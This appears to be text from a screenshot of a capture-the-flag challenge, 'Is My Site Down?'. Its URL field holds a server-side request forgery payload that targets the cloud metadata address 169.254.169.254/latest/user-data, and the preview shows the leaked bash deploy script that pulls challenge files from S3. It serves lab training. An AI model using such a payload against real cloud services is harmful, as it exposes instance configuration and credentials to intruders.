 Is My Site Down?
Website
To test if your site is reachable, enter the address below and submit. If
it's reachable, the page will be shown on the right.
http://169.254.169.254/latest/user-data
Submit
Preview
#!/bin/bash mkdir -p $(dirname '/tmp/package.zip') aws s3 cp 's3://h101-h101-
code-deploy/IsMySiteDown.zip' '/tmp/package.zip' mkdir -p $(dirname
'/tmp/challenge.ini') aws s3 cp 's3://h101-h101-code-deploy/challenge.ini'
'/tmp/challenge.ini' mkdir -p $(dirname '/tmp/challenge-nginx.conf') aws s3 cp
's3://h101-h101-code-deploy/challenge-nginx.conf' '/tmp/challenge-nginx.conf'
mkdir -p $(dirname '/tmp/challenge.service') aws s3 cp 's3://h101-h101-code-
deploy/challenge.service' '/tmp/challenge.service' mkdir -p $(dirname
'/tmp/challenge_deploy.sh') aws s3 cp 's3://h101-h101-code-
deploy/challenge_deploy.sh' '/tmp/challenge_deploy.sh' set -e chmod +x
'/tmp/challenge_deploy.sh' '/tmp/challenge_deploy.sh' undefined